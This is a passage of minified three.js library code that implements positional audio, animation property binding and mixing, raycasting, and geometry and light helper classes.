t;h.prototype.updateMatrixWorld.call(this,e),!0===this.hasPlaybackControl&&!1===this.isPlaying||(this.matrixWorld.decompose(ql,Yl,Xl),Zl.set(0,0,1).applyQuaternion(Yl),(e=this.panner).positionX?(t=this.context.currentTime+this.listener.timeDelta,e.positionX.linearRampToValueAtTime(ql.x,t),e.positionY.linearRampToValueAtTime(ql.y,t),e.positionZ.linearRampToValueAtTime(ql.z,t),e.orientationX.linearRampToValueAtTime(Zl.x,t),e.orientationY.linearRampToValueAtTime(Zl.y,t),e.orientationZ.linearRampToValueAtTime(Zl.z,t)):(e.setPosition(ql.x,ql.y,ql.z),e.setOrientation(Zl.x,Zl.y,Zl.z)))}}),Object.assign(Ir.prototype,{getFrequencyData:function(){return this.analyser.getByteFrequencyData(this.data),this.data},getAverageFrequency:function(){for(var e=0,t=this.getFrequencyData(),n=0;n<t.length;n++)e+=t[n];return e/t.length}}),Object.assign(kr.prototype,{accumulate:function(e,t){var n=this.buffer,i=this.valueSize;e=e*i+i;var r=this.cumulativeWeight;if(0===r){for(r=0;r!==i;++r)n[e+r]=n[r];r=t}else this._mixBufferRegion(n,e,0,t/(r+=t),i);this.cumulativeWeight=r},apply:function(e){var t=this.valueSize,n=this.buffer;e=e*t+t;var i=this.cumulativeWeight,r=this.binding;this.cumulativeWeight=0,i<1&&this._mixBufferRegion(n,e,3*t,1-i,t);for(var i=t,a=t+t;i!==a;++i)if(n[i]!==n[i+t]){r.setValue(n,e);break}},saveOriginalState:function(){var e=this.buffer,t=this.valueSize,n=3*t;this.binding.getValue(e,n);for(var i=t;i!==n;++i)e[i]=e[n+i%t];this.cumulativeWeight=0},restoreOriginalState:function(){this.binding.setValue(this.buffer,3*this.valueSize)},_select:function(e,t,n,i,r){if(.5<=i)for(i=0;i!==r;++i)e[t+i]=e[n+i]},_slerp:function(e,t,n,i){s.slerpFlat(e,t,e,t,e,n,i)},_lerp:function(e,t,n,i,r){for(var a=1-i,o=0;o!==r;++o){var s=t+o;e[s]=e[s]*a+e[n+o]*i}}});var ec=/[\[\]\.:\/]/g,tc="[^"+"\\[\\]\\.:\\/".replace("\\.","")+"]",nc=/((?:WC+[\/:])*)/.source.replace("WC","[^\\[\\]\\.:\\/]"),ic=/(WCOD+)?/.source.replace("WCOD",tc),rc=/(?:\.(WC+)(?:\[(.+)\])?)?/.source.replace("WC","[^\\[\\]\\.:\\/]"),tc=/\.(WC+)(?:\[(.+)\])?/.source.replace("WC","[^\\[\\]\\.:\\/]"),ac=new RegExp("^"+nc+ic+rc+tc+"$"),oc=["material","materials","bones"];Object.assign(Pr.prototype,{getValue:function(e,t){this.bind();var n=this._bindings[this._targetGroup.nCachedObjects_];void 0!==n&&n.getValue(e,t)},setValue:function(e,t){for(var n=this._bindings,i=this._targetGroup.nCachedObjects_,r=n.length;i!==r;++i)n[i].setValue(e,t)},bind:function(){for(var e=this._bindings,t=this._targetGroup.nCachedObjects_,n=e.length;t!==n;++t)e[t].bind()},unbind:function(){for(var e=this._bindings,t=this._targetGroup.nCachedObjects_,n=e.length;t!==n;++t)e[t].unbind()}}),Object.assign(Or,{Composite:Pr,create:function(e,t,n){return new(e&&e.isAnimationObjectGroup?Or.Composite:Or)(e,t,n)},sanitizeNodeName:function(e){return e.replace(/\s/g,"_").replace(ec,"")},parseTrackName:function(e){var t=ac.exec(e);if(!t)throw Error("PropertyBinding: Cannot parse trackName: "+e);var n,i=(t={nodeName:t[2],objectName:t[3],objectIndex:t[4],propertyName:t[5],propertyIndex:t[6]}).nodeName&&t.nodeName.lastIndexOf(".");if(void 0!==i&&-1!==i&&(n=t.nodeName.substring(i+1),-1!==oc.indexOf(n)&&(t.nodeName=t.nodeName.substring(0,i),t.objectName=n)),null===t.propertyName||0===t.propertyName.length)throw Error("PropertyBinding: can not parse propertyName from trackName: "+e);return t},findNode:function(e,i){if(!i||""===i||"root"===i||"."===i||-1===i||i===e.name||i===e.uuid)return e;if(e.skeleton){var t=e.skeleton.getBoneByName(i);if(void 0!==t)return t}if(e.children){function r(e){for(var t=0;t<e.length;t++){var n=e[t];if(n.name===i||n.uuid===i||(n=r(n.children)))return n}return null}if(e=r(e.children))return e}return null}}),Object.assign(Or.prototype,{_getValue_unavailable:function(){},_setValue_unavailable:function(){},BindingType:{Direct:0,EntireArray:1,ArrayElement:2,HasFromToArray:3},Versioning:{None:0,NeedsUpdate:1,MatrixWorldNeedsUpdate:2},GetterByBindingType:[function(e,t){e[t]=this.node[this.propertyName]},function(e,t){for(var n=this.resolvedProperty,i=0,r=n.length;i!==r;++i)e[t++]=n[i]},function(e,t){e[t]=this.resolvedProperty[this.propertyIndex]},function(e,t){this.resolvedProperty.toArray(e,t)}],SetterByBindingTypeAndVersioning:[[function(e,t){this.targetObject[this.propertyName]=e[t]},function(e,t){this.targetObject[this.propertyName]=e[t],this.targetObject.needsUpdate=!0},function(e,t){this.targetObject[this.propertyName]=e[t],this.targetObject.matrixWorldNeedsUpdate=!0}],[function(e,t){for(var n=this.resolvedProperty,i=0,r=n.length;i!==r;++i)n[i]=e[t++]},function(e,t){for(var n=this.resolvedProperty,i=0,r=n.length;i!==r;++i)n[i]=e[t++];this.targetObject.needsUpdate=!0},function(e,t){for(var n=this.resolvedProperty,i=0,r=n.length;i!==r;++i)n[i]=e[t++];this.targetObject.matrixWorldNeedsUpdate=!0}],[function(e,t){this.resolvedProperty[this.propertyIndex]=e[t]},function(e,t){this.resolvedProperty[this.propertyIndex]=e[t],this.targetObject.needsUpdate=!0},function(e,t){this.resolvedProperty[this.propertyIndex]=e[t],this.targetObject.matrixWorldNeedsUpdate=!0}],[function(e,t){this.resolvedProperty.fromArray(e,t)},function(e,t){this.resolvedProperty.fromArray(e,t),this.targetObject.needsUpdate=!0},function(e,t){this.resolvedProperty.fromArray(e,t),this.targetObject.matrixWorldNeedsUpdate=!0}]],getValue:function(e,t){this.bind(),this.getValue(e,t)},setValue:function(e,t){this.bind(),this.setValue(e,t)},bind:function(){var e=this.node,t=this.parsedPath,n=t.objectName,i=t.propertyName,r=t.propertyIndex;if(e||(this.node=e=Or.findNode(this.rootNode,t.nodeName)||this.rootNode),this.getValue=this._getValue_unavailable,this.setValue=this._setValue_unavailable,e){if(n){var a=t.objectIndex;switch(n){case"materials":if(!e.material)return void console.error("THREE.PropertyBinding: Can not bind to material as node does not have a material.",this);if(!e.material.materials)return void console.error("THREE.PropertyBinding: Can not bind to material.materials as node.material does not have a materials array.",this);e=e.material.materials;break;case"bones":if(!e.skeleton)return void console.error("THREE.PropertyBinding: Can not bind to bones as node does not have a skeleton.",this);for(e=e.skeleton.bones,n=0;n<e.length;n++)if(e[n].name===a){a=n;break}break;default:if(void 0===e[n])return void console.error("THREE.PropertyBinding: Can not bind to objectName of node undefined.",this);e=e[n]}if(void 0!==a){if(void 0===e[a])return void console.error("THREE.PropertyBinding: Trying to bind to objectIndex of objectName, but is undefined.",this,e);e=e[a]}}if(void 0===(a=e[i]))console.error("THREE.PropertyBinding: Trying to update property for track: "+t.nodeName+"."+i+" but it wasn't found.",e);else{if(t=this.Versioning.None,void 0!==(this.targetObject=e).needsUpdate?t=this.Versioning.NeedsUpdate:void 0!==e.matrixWorldNeedsUpdate&&(t=this.Versioning.MatrixWorldNeedsUpdate),n=this.BindingType.Direct,void 0!==r){if("morphTargetInfluences"===i){if(!e.geometry)return void console.error("THREE.PropertyBinding: Can not bind to morphTargetInfluences because node does not have a geometry.",this);if(e.geometry.isBufferGeometry){if(!e.geometry.morphAttributes)return void console.error("THREE.PropertyBinding: Can not bind to morphTargetInfluences because node does not have a geometry.morphAttributes.",this);for(n=0;n<this.node.geometry.morphAttributes.position.length;n++)if(e.geometry.morphAttributes.position[n].name===r){r=n;break}}else{if(!e.geometry.morphTargets)return void console.error("THREE.PropertyBinding: Can not bind to morphTargetInfluences because node does not have a geometry.morphTargets.",this);for(n=0;n<this.node.geometry.morphTargets.length;n++)if(e.geometry.morphTargets[n].name===r){r=n;break}}}n=this.BindingType.ArrayElement,this.resolvedProperty=a,this.propertyIndex=r}else void 0!==a.fromArray&&void 0!==a.toArray?(n=this.BindingType.HasFromToArray,this.resolvedProperty=a):Array.isArray(a)?(n=this.BindingType.EntireArray,this.resolvedProperty=a):this.propertyName=i;this.getValue=this.GetterByBindingType[n],this.setValue=this.SetterByBindingTypeAndVersioning[n][t]}}else console.error("THREE.PropertyBinding: Trying to update node for track: "+this.path+" but it wasn't found.")},unbind:function(){this.node=null,this.getValue=this._getValue_unbound,this.setValue=this._setValue_unbound}}),Object.assign(Or.prototype,{_getValue_unbound:Or.prototype.getValue,_setValue_unbound:Or.prototype.setValue}),Object.assign(Vr.prototype,{isAnimationObjectGroup:!0,add:function(){for(var e=this._objects,t=e.length,n=this.nCachedObjects_,i=this._indicesByUUID,r=this._paths,a=this._parsedPaths,o=this._bindings,s=o.length,l=void 0,c=0,u=arguments.length;c!==u;++c){var h=arguments[c],d=i[p=h.uuid];if(void 0===d){d=t++,i[p]=d,e.push(h);for(var p=0,f=s;p!==f;++p)o[p].push(new Or(h,r[p],a[p]))}else if(d<n){var l=e[d],m=--n;for(e[i[(f=e[m]).uuid]=d]=f,e[i[p]=m]=h,p=0,f=s;p!==f;++p){var g=o[p],v=g[d];g[d]=g[m],void 0===v&&(v=new Or(h,r[p],a[p])),g[m]=v}}else e[d]!==l&&console.error("THREE.AnimationObjectGroup: Different objects with the same UUID detected. Clean the caches or recreate your infrastructure when reloading scenes.")}this.nCachedObjects_=n},remove:function(){for(var e=this._objects,t=this.nCachedObjects_,n=this._indicesByUUID,i=this._bindings,r=i.length,a=0,o=arguments.length;a!==o;++a){var s=arguments[a],l=s.uuid,c=n[l];if(void 0!==c&&t<=c){var u=t++;for(e[n[(h=e[u]).uuid]=c]=h,e[n[l]=u]=s,s=0,l=r;s!==l;++s){var h,d=(h=i[s])[c];h[c]=h[u],h[u]=d}}}this.nCachedObjects_=t},uncache:function(){for(var e=this._objects,t=e.length,n=this.nCachedObjects_,i=this._indicesByUUID,r=this._bindings,a=r.length,o=0,s=arguments.length;o!==s;++o){var l=i[c=arguments[o].uuid];if(void 0!==l)if(delete i[c],l<n){var c,u=e[c=--n],h=--t,d=e[h];for(e[i[u.uuid]=l]=u,e[i[d.uuid]=c]=d,e.pop(),u=0,d=a;u!==d;++u){var p=r[u],f=p[h];p[l]=p[c],p[c]=f,p.pop()}}else for(e[i[(d=e[h=--t]).uuid]=l]=d,e.pop(),u=0,d=a;u!==d;++u)(p=r[u])[l]=p[h],p.pop()}this.nCachedObjects_=n},subscribe_:function(e,t){var n=this._bindingsIndicesByPath,i=n[e],r=this._bindings;if(void 0!==i)return r[i];var a=this._paths,o=this._parsedPaths,s=this._objects,l=this.nCachedObjects_,c=Array(s.length),i=r.length;for(n[e]=i,a.push(e),o.push(t),r.push(c),n=l,i=s.length;n!==i;++n)c[n]=new Or(s[n],e,t);return c},unsubscribe_:function(e){var t,n,i,r,a,o=this._bindingsIndicesByPath,s=o[e];void 0!==s&&(t=this._paths,n=this._parsedPaths,a=(i=this._bindings)[r=i.length-1],i[o[e[r]]=s]=a,i.pop(),n[s]=n[r],n.pop(),t[s]=t[r],t.pop())}}),Object.assign(Dr.prototype,{play:function(){return this._mixer._activateAction(this),this},stop:function(){return this._mixer._deactivateAction(this),this.reset()},reset:function(){return this.paused=!1,this.enabled=!0,this.time=0,this._loopCount=-1,this._startTime=null,this.stopFading().stopWarping()},isRunning:function(){return this.enabled&&!this.paused&&0!==this.timeScale&&null===this._startTime&&this._mixer._isActiveAction(this)},isScheduled:function(){return this._mixer._isActiveAction(this)},startAt:function(e){return this._startTime=e,this},setLoop:function(e,t){return this.loop=e,this.repetitions=t,this},setEffectiveWeight:function(e){return this.weight=e,this._effectiveWeight=this.enabled?e:0,this.stopFading()},getEffectiveWeight:function(){return this._effectiveWeight},fadeIn:function(e){return this._scheduleFading(e,0,1)},fadeOut:function(e){return this._scheduleFading(e,1,0)},crossFadeFrom:function(e,t,n){var i,r;return e.fadeOut(t),this.fadeIn(t),n&&(r=(n=this._clip.duration)/(i=e._clip.duration),e.warp(1,i/n,t),this.warp(r,1,t)),this},crossFadeTo:function(e,t,n){return e.crossFadeFrom(this,t,n)},stopFading:function(){var e=this._weightInterpolant;return null!==e&&(this._weightInterpolant=null,this._mixer._takeBackControlInterpolant(e)),this},setEffectiveTimeScale:function(e){return this.timeScale=e,this._effectiveTimeScale=this.paused?0:e,this.stopWarping()},getEffectiveTimeScale:function(){return this._effectiveTimeScale},setDuration:function(e){return this.timeScale=this._clip.duration/e,this.stopWarping()},syncWith:function(e){return this.time=e.time,this.timeScale=e.timeScale,this.stopWarping()},halt:function(e){return this.warp(this._effectiveTimeScale,0,e)},warp:function(e,t,n){var i=this._mixer,r=i.time,a=this._timeScaleInterpolant,o=this.timeScale;return null===a&&(this._timeScaleInterpolant=a=i._lendControlInterpolant()),i=a.parameterPositions,a=a.sampleValues,i[0]=r,i[1]=r+n,a[0]=e/o,a[1]=t/o,this},stopWarping:function(){var e=this._timeScaleInterpolant;return null!==e&&(this._timeScaleInterpolant=null,this._mixer._takeBackControlInterpolant(e)),this},getMixer:function(){return this._mixer},getClip:function(){return this._clip},getRoot:function(){return this._localRoot||this._mixer._root},_update:function(e,t,n,i){if(this.enabled){if(null!==(r=this._startTime)){if((t=(e-r)*n)<0||0===n)return;this._startTime=null,t*=n}if(t*=this._updateTimeScale(e),n=this._updateTime(t),0<(e=this._updateWeight(e))){t=this._interpolants;for(var r=this._propertyBindings,a=0,o=t.length;a!==o;++a)t[a].evaluate(n),r[a].accumulate(i,e)}}else this._updateWeight(e)},_updateWeight:function(e){var t,n,i=0;return this.enabled&&(i=this.weight,null!==(t=this._weightInterpolant)&&(i*=n=t.evaluate(e)[0],e>t.parameterPositions[1]&&(this.stopFading(),0===n&&(this.enabled=!1)))),this._effectiveWeight=i},_updateTimeScale:function(e){var t,n=0;return this.paused||(n=this.timeScale,null!==(t=this._timeScaleInterpolant)&&(n*=t.evaluate(e)[0],e>t.parameterPositions[1]&&(this.stopWarping(),0===n?this.paused=!0:this.timeScale=n))),this._effectiveTimeScale=n},_updateTime:function(e){var t,n=this.time+e,i=this._clip.duration,r=this.loop,a=this._loopCount,o=2202===r;if(0===e)return-1!==a&&o&&1==(1&a)?i-n:n;if(2200===r)e:{if(-1===a&&(this._loopCount=0,this._setEndings(!0,!0,!1)),i<=n)n=i;else{if(!(n<0)){this.time=n;break e}n=0}this.clampWhenFinished?this.paused=!0:this.enabled=!1,this.time=n,this._mixer.dispatchEvent({type:"finished",action:this,direction:e<0?-1:1})}else if(-1===a&&(0<=e?this._setEndings(!(a=0),0===this.repetitions,o):this._setEndings(0===this.repetitions,!0,o)),i<=n||n<0?(n-=i*(r=Math.floor(n/i)),a+=Math.abs(r),(t=this.repetitions-a)<=0?(this.clampWhenFinished?this.paused=!0:this.enabled=!1,this.time=n=0<e?i:0,this._mixer.dispatchEvent({type:"finished",action:this,direction:0<e?1:-1})):(1==t?this._setEndings(e=e<0,!e,o):this._setEndings(!1,!1,o),this._loopCount=a,this.time=n,this._mixer.dispatchEvent({type:"loop",action:this,loopDelta:r}))):this.time=n,o&&1==(1&a))return i-n;return n},_setEndings:function(e,t,n){var i=this._interpolantSettings;n?(i.endingStart=2401,i.endingEnd=2401):(i.endingStart=e?this.zeroSlopeAtStart?2401:2400:2402,i.endingEnd=t?this.zeroSlopeAtEnd?2401:2400:2402)},_scheduleFading:function(e,t,n){var i=this._mixer,r=i.time,a=this._weightInterpolant;return null===a&&(this._weightInterpolant=a=i._lendControlInterpolant()),i=a.parameterPositions,a=a.sampleValues,i[0]=r,a[0]=t,i[1]=r+e,a[1]=n,this}}),Hr.prototype=Object.assign(Object.create(t.prototype),{constructor:Hr,_bindAction:function(e,t){var n=e._localRoot||this._root,i=e._clip.tracks,r=i.length,a=e._propertyBindings;e=e._interpolants;var o=n.uuid,s=this._bindingsByRootAndName,l=s[o];for(void 0===l&&(s[o]=l={}),s=0;s!==r;++s){var c=i[s],u=c.name,h=l[u];if(void 0===h){if(void 0!==(h=a[s])){null===h._cacheIndex&&(++h.referenceCount,this._addInactiveBinding(h,o,u));continue}++(h=new kr(Or.create(n,u,t&&t._propertyBindings[s].binding.parsedPath),c.ValueTypeName,c.getValueSize())).referenceCount,this._addInactiveBinding(h,o,u)}a[s]=h,e[s].resultBuffer=h.buffer}},_activateAction:function(e){if(!this._isActiveAction(e)){var t,n,i;for(null===e._cacheIndex&&(t=(e._localRoot||this._root).uuid,n=e._clip.uuid,i=this._actionsByClip[n],this._bindAction(e,i&&i.knownActions[0]),this._addInactiveAction(e,n,t)),n=0,i=(t=e._propertyBindings).length;n!==i;++n){var r=t[n];0==r.useCount++&&(this._lendBinding(r),r.saveOriginalState())}this._lendAction(e)}},_deactivateAction:function(e){if(this._isActiveAction(e)){for(var t=e._propertyBindings,n=0,i=t.length;n!==i;++n){var r=t[n];0==--r.useCount&&(r.restoreOriginalState(),this._takeBackBinding(r))}this._takeBackAction(e)}},_initMemoryManager:function(){this._actions=[],this._nActiveActions=0,this._actionsByClip={},this._bindings=[],this._nActiveBindings=0,this._bindingsByRootAndName={},this._controlInterpolants=[],this._nActiveControlInterpolants=0;var e=this;this.stats={actions:{get total(){return e._actions.length},get inUse(){return e._nActiveActions}},bindings:{get total(){return e._bindings.length},get inUse(){return e._nActiveBindings}},controlInterpolants:{get total(){return e._controlInterpolants.length},get inUse(){return e._nActiveControlInterpolants}}}},_isActiveAction:function(e){return null!==(e=e._cacheIndex)&&e<this._nActiveActions},_addInactiveAction:function(e,t,n){var i=this._actions,r=this._actionsByClip,a=r[t];void 0===a?(a={knownActions:[e],actionByRoot:{}},e._byClipCacheIndex=0,r[t]=a):(t=a.knownActions,e._byClipCacheIndex=t.length,t.push(e)),e._cacheIndex=i.length,i.push(e),a.actionByRoot[n]=e},_removeInactiveAction:function(e){var t=(i=this._actions)[i.length-1],n=e._cacheIndex;i[t._cacheIndex=n]=t,i.pop(),e._cacheIndex=null;var i=e._clip.uuid,r=(n=(t=this._actionsByClip)[i]).knownActions,a=r[r.length-1],o=e._byClipCacheIndex;r[a._byClipCacheIndex=o]=a,r.pop(),e._byClipCacheIndex=null,delete n.actionByRoot[(e._localRoot||this._root).uuid],0===r.length&&delete t[i],this._removeInactiveBindingsForAction(e)},_removeInactiveBindingsForAction:function(e){for(var t=0,n=(e=e._propertyBindings).length;t!==n;++t){var i=e[t];0==--i.referenceCount&&this._removeInactiveBinding(i)}},_lendAction:function(e){var t=this._actions,n=e._cacheIndex,i=this._nActiveActions++,r=t[i];t[e._cacheIndex=i]=e,t[r._cacheIndex=n]=r},_takeBackAction:function(e){var t=this._actions,n=e._cacheIndex,i=--this._nActiveActions,r=t[i];t[e._cacheIndex=i]=e,t[r._cacheIndex=n]=r},_addInactiveBinding:function(e,t,n){var i=this._bindingsByRootAndName,r=i[t],a=this._bindings;void 0===r&&(i[t]=r={}),(r[n]=e)._cacheIndex=a.length,a.push(e)},_removeInactiveBinding:function(e){var t=this._bindings,n=(i=e.binding).rootNode.uuid,i=i.path,r=this._bindingsByRootAndName,a=r[n],o=t[t.length-1];e=e._cacheIndex,t[o._cacheIndex=e]=o,t.pop(),delete a[i],0===Object.keys(a).length&&delete r[n]},_lendBinding:function(e){var t=this._bindings,n=e._cacheIndex,i=this._nActiveBindings++,r=t[i];t[e._cacheIndex=i]=e,t[r._cacheIndex=n]=r},_takeBackBinding:function(e){var t=this._bindings,n=e._cacheIndex,i=--this._nActiveBindings,r=t[i];t[e._cacheIndex=i]=e,t[r._cacheIndex=n]=r},_lendControlInterpolant:function(){var e=this._controlInterpolants,t=this._nActiveControlInterpolants++,n=e[t];return void 0===n&&(e[(n=new yi(new Float32Array(2),new Float32Array(2),1,this._controlInterpolantsResultBuffer)).__cacheIndex=t]=n),n},_takeBackControlInterpolant:function(e){var t=this._controlInterpolants,n=e.__cacheIndex,i=--this._nActiveControlInterpolants,r=t[i];t[e.__cacheIndex=i]=e,t[r.__cacheIndex=n]=r},_controlInterpolantsResultBuffer:new Float32Array(1),clipAction:function(e,t){var n=t||this._root,i=n.uuid;e=null!==(n="string"==typeof e?Ui.findByName(n,e):e)?n.uuid:e;var r=this._actionsByClip[e],a=null;if(void 0!==r){if(void 0!==(a=r.actionByRoot[i]))return a;a=r.knownActions[0],null===n&&(n=a._clip)}return null===n?null:(t=new Dr(this,n,t),this._bindAction(t,a),this._addInactiveAction(t,e,i),t)},existingAction:function(e,t){var n=t||this._root;return t=n.uuid,n="string"==typeof e?Ui.findByName(n,e):e,void 0!==(e=this._actionsByClip[n?n.uuid:e])&&e.actionByRoot[t]||null},stopAllAction:function(){for(var e=this._actions,t=this._nActiveActions,n=this._bindings,i=this._nActiveBindings,r=this._nActiveBindings=this._nActiveActions=0;r!==t;++r)e[r].reset();for(r=0;r!==i;++r)n[r].useCount=0;return this},update:function(e){e*=this.timeScale;for(var t=this._actions,n=this._nActiveActions,i=this.time+=e,r=Math.sign(e),a=this._accuIndex^=1,o=0;o!==n;++o)t[o]._update(i,e,r,a);for(e=this._bindings,t=this._nActiveBindings,o=0;o!==t;++o)e[o].apply(a);return this},setTime:function(e){for(var t=this.time=0;t<this._actions.length;t++)this._actions[t].time=0;return this.update(e)},getRoot:function(){return this._root},uncacheClip:function(e){var t=this._actions;e=e.uuid;var n=this._actionsByClip;if(void 0!==(i=n[e])){for(var i,r=0,a=(i=i.knownActions).length;r!==a;++r){var o=i[r];this._deactivateAction(o);var s=o._cacheIndex,l=t[t.length-1];o._cacheIndex=null,o._byClipCacheIndex=null,t[l._cacheIndex=s]=l,t.pop(),this._removeInactiveBindingsForAction(o)}delete n[e]}},uncacheRoot:function(e){e=e.uuid;var t=this._actionsByClip;for(i in t){var n=t[i].actionByRoot[e];void 0!==n&&(this._deactivateAction(n),this._removeInactiveAction(n))}var i=this._bindingsByRootAndName[e];if(void 0!==i)for(var r in i)(e=i[r]).restoreOriginalState(),this._removeInactiveBinding(e)},uncacheAction:function(e,t){null!==(e=this.existingAction(e,t))&&(this._deactivateAction(e),this._removeInactiveAction(e))}}),Nr.prototype.clone=function(){return new Nr(void 0===this.value.clone?this.value:this.value.clone())},Qr.prototype=Object.assign(Object.create(Pt.prototype),{constructor:Qr,isInstancedInterleavedBuffer:!0,copy:function(e){return Pt.prototype.copy.call(this,e),this.meshPerAttribute=e.meshPerAttribute,this}}),Object.assign(zr.prototype,{linePrecision:1,set:function(e,t){this.ray.set(e,t)},setFromCamera:function(e,t){t&&t.isPerspectiveCamera?(this.ray.origin.setFromMatrixPosition(t.matrixWorld),this.ray.direction.set(e.x,e.y,.5).unproject(t).sub(this.ray.origin).normalize(),this.camera=t):t&&t.isOrthographicCamera?(this.ray.origin.set(e.x,e.y,(t.near+t.far)/(t.near-t.far)).unproject(t),this.ray.direction.set(0,0,-1).transformDirection(t.matrixWorld),this.camera=t):console.error("THREE.Raycaster: Unsupported camera type.")},intersectObject:function(e,t,n){return jr(e,this,n=n||[],t),n.sort(Gr),n},intersectObjects:function(e,t,n){if(n=n||[],!1===Array.isArray(e))return console.warn("THREE.Raycaster.intersectObjects: objects is not an Array."),n;for(var i=0,r=e.length;i<r;i++)jr(e[i],this,n,t);return n.sort(Gr),n}}),Object.assign($r.prototype,{set:function(e,t,n){return this.radius=e,this.phi=t,this.theta=n,this},clone:function(){return(new this.constructor).copy(this)},copy:function(e){return this.radius=e.radius,this.phi=e.phi,this.theta=e.theta,this},makeSafe:function(){return this.phi=Math.max(1e-6,Math.min(Math.PI-1e-6,this.phi)),this},setFromVector3:function(e){return this.setFromCartesianCoords(e.x,e.y,e.z)},setFromCartesianCoords:function(e,t,n){return this.radius=Math.sqrt(e*e+t*t+n*n),0===this.radius?this.phi=this.theta=0:(this.theta=Math.atan2(e,n),this.phi=Math.acos(Aa.clamp(t/this.radius,-1,1))),this}}),Object.assign(Wr.prototype,{set:function(e,t,n){return this.radius=e,this.theta=t,this.y=n,this},clone:function(){return(new this.constructor).copy(this)},copy:function(e){return this.radius=e.radius,this.theta=e.theta,this.y=e.y,this},setFromVector3:function(e){return this.setFromCartesianCoords(e.x,e.y,e.z)},setFromCartesianCoords:function(e,t,n){return this.radius=Math.sqrt(e*e+n*n),this.theta=Math.atan2(e,n),this.y=t,this}});var sc=new Me;Object.assign(Kr.prototype,{set:function(e,t){return this.min.copy(e),this.max.copy(t),this},setFromPoints:function(e){this.makeEmpty();for(var t=0,n=e.length;t<n;t++)this.expandByPoint(e[t]);return this},setFromCenterAndSize:function(e,t){return t=sc.copy(t).multiplyScalar(.5),this.min.copy(e).sub(t),this.max.copy(e).add(t),this},clone:function(){return(new this.constructor).copy(this)},copy:function(e){return this.min.copy(e.min),this.max.copy(e.max),this},makeEmpty:function(){return this.min.x=this.min.y=1/0,this.max.x=this.max.y=-1/0,this},isEmpty:function(){return this.max.x<this.min.x||this.max.y<this.min.y},getCenter:function(e){return void 0===e&&(console.warn("THREE.Box2: .getCenter() target is now required"),e=new Me),this.isEmpty()?e.set(0,0):e.addVectors(this.min,this.max).multiplyScalar(.5)},getSize:function(e){return void 0===e&&(console.warn("THREE.Box2: .getSize() target is now required"),e=new Me),this.isEmpty()?e.set(0,0):e.subVectors(this.max,this.min)},expandByPoint:function(e){return this.min.min(e),this.max.max(e),this},expandByVector:function(e){return this.min.sub(e),this.max.add(e),this},expandByScalar:function(e){return this.min.addScalar(-e),this.max.addScalar(e),this},containsPoint:function(e){return!(e.x<this.min.x||e.x>this.max.x||e.y<this.min.y||e.y>this.max.y)},containsBox:function(e){return this.min.x<=e.min.x&&e.max.x<=this.max.x&&this.min.y<=e.min.y&&e.max.y<=this.max.y},getParameter:function(e,t){return void 0===t&&(console.warn("THREE.Box2: .getParameter() target is now required"),t=new Me),t.set((e.x-this.min.x)/(this.max.x-this.min.x),(e.y-this.min.y)/(this.max.y-this.min.y))},intersectsBox:function(e){return!(e.max.x<this.min.x||e.min.x>this.max.x||e.max.y<this.min.y||e.min.y>this.max.y)},clampPoint:function(e,t){return void 0===t&&(console.warn("THREE.Box2: .clampPoint() target is now required"),t=new Me),t.copy(e).clamp(this.min,this.max)},distanceToPoint:function(e){return sc.copy(e).clamp(this.min,this.max).sub(e).length()},intersect:function(e){return this.min.max(e.min),this.max.min(e.max),this},union:function(e){return this.min.min(e.min),this.max.max(e.max),this},translate:function(e){return this.min.add(e),this.max.add(e),this},equals:function(e){return e.min.equals(this.min)&&e.max.equals(this.max)}});var lc=new Te,cc=new Te;Object.assign(Jr.prototype,{set:function(e,t){return this.start.copy(e),this.end.copy(t),this},clone:function(){return(new this.constructor).copy(this)},copy:function(e){return this.start.copy(e.start),this.end.copy(e.end),this},getCenter:function(e){return void 0===e&&(console.warn("THREE.Line3: .getCenter() target is now required"),e=new Te),e.addVectors(this.start,this.end).multiplyScalar(.5)},delta:function(e){return void 0===e&&(console.warn("THREE.Line3: .delta() target is now required"),e=new Te),e.subVectors(this.end,this.start)},distanceSq:function(){return this.start.distanceToSquared(this.end)},distance:function(){return this.start.distanceTo(this.end)},at:function(e,t){return void 0===t&&(console.warn("THREE.Line3: .at() target is now required"),t=new Te),this.delta(t).multiplyScalar(e).add(this.start)},closestPointToPointParameter:function(e,t){return lc.subVectors(e,this.start),cc.subVectors(this.end,this.start),e=cc.dot(cc),e=cc.dot(lc)/e,e=t?Aa.clamp(e,0,1):e},closestPointToPoint:function(e,t,n){return e=this.closestPointToPointParameter(e,t),void 0===n&&(console.warn("THREE.Line3: .closestPointToPoint() target is now required"),n=new Te),this.delta(n).multiplyScalar(e).add(this.start)},applyMatrix4:function(e){return this.start.applyMatrix4(e),this.end.applyMatrix4(e),this},equals:function(e){return e.start.equals(this.start)&&e.end.equals(this.end)}}),((qr.prototype=Object.create(h.prototype)).constructor=qr).prototype.isImmediateRenderObject=!0;var uc=new Te;((Yr.prototype=Object.create(h.prototype)).constructor=Yr).prototype.dispose=function(){this.cone.geometry.dispose(),this.cone.material.dispose()},Yr.prototype.update=function(){this.light.updateMatrixWorld();var e=this.light.distance||1e3,t=e*Math.tan(this.light.angle);this.cone.scale.set(t,t,e),uc.setFromMatrixPosition(this.light.target.matrixWorld),this.cone.lookAt(uc),void 0!==this.color?this.cone.material.color.set(this.color):this.cone.material.color.copy(this.light.color)};var hc=new Te,dc=new Be,pc=new Be;((Xr.prototype=Object.create(Kt.prototype)).constructor=Xr).prototype.updateMatrixWorld=function(e){var t=this.bones,n=this.geometry,i=n.getAttribute("position");pc.getInverse(this.root.matrixWorld);for(var r=0,a=0;r<t.length;r++){var o=t[r];o.parent&&o.parent.isBone&&(dc.multiplyMatrices(pc,o.matrixWorld),hc.setFromMatrixPosition(dc),i.setXYZ(a,hc.x,hc.y,hc.z),dc.multiplyMatrices(pc,o.parent.matrixWorld),hc.setFromMatrixPosition(dc),i.setXYZ(a+1,hc.x,hc.y,hc.z),a+=2)}n.getAttribute("position").needsUpdate=!0,h.prototype.updateMatrixWorld.call(this,e)},((Zr.prototype=Object.create(P.prototype)).constructor=Zr).prototype.dispose=function(){this.geometry.dispose(),this.material.dispose()},Zr.prototype.update=function(){void 0!==this.color?this.material.color.set(this.color):this.material.color.copy(this.light.color)};var fc=new Te,mc=new p,gc=new p;((ea.prototype=Object.create(h.prototype)).constructor=ea).prototype.dispose=function(){this.children[0].geometry.dispose(),this.children[0].material.dispose()},ea.prototype.update=function(){var e=this.children[0];if(void 0!==this.color)this.material.color.set(this.color);else{var t=e.geometry.getAttribute("color");mc.copy(this.light.color),gc.copy(this.light.groundColor);for(var n=0,i=t.count;n<i;n++){var 